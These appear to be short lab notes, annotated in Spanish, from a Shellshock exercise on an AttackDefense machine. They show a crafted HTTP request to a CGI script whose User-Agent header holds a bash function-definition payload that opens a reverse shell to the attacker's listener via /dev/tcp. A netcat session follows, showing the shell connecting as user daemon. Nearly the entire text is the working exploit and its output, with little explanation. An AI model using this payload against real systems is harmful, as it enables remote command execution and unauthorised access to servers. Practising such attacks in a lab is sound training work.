 GET /gettime.cgi HTTP/1.1
VULNERABILIDAD
Host: 192.235.186.3
NUESTRO COMANDO PARA LA REVSHELL
User-Agent: () { :; }; echo; echo; /bin/bash -c 'sh -i >& /dev/tcp/192.235.186.2/1234 0>&1'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
root@attackdefense:~# nc -nlvp 1234 LISTENER
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.235.186.3.
Ncat: Connection from 192.235.186.3:42842.
sh: 0: can't access tty; job control turned off
$ whoami
CONFIRMAMOS NUESTRO USER
daemon
$ pwd
NUESTRO REVSHELL SE CONECTO
/opt/apache/htdocs